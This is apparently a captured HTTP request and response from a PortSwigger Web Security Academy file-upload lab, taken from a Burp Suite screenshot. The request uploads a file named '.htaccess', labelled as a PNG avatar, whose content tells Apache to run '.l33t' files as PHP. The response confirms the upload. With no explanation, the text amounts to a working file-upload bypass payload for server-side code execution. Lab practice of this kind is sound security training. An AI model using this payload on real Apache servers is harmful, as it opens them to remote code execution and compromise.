 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net
3 Cookie: session=Gsft3DElliLrxF41oXDxrU7GdGJ0UTGc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundaryd68368fb68e664ffcd9a005801f73406
9 Content-Length: 503
10 Origin: https://0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net
11 Referer:
https://0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundaryd68368fb68e664ffcd9a005801f73406
21 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
22 Content-Type: image/png
23
24 AddType application/x-httpd-php .l33t
25
26 ------geckoformboundaryd68368fb68e664ffcd9a005801f73406
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 ------geckoformboundaryd68368fb68e664ffcd9a005801f73406
31 Content-Disposition: form-data; name="csrf"
32
33 d3fnf5rNPKXvJ3xKvsR2CYBwOK9astRn
34 ------geckoformboundaryd68368fb68e664ffcd9a005801f73406--
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Tue, 01 Jul 2025 09:02:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>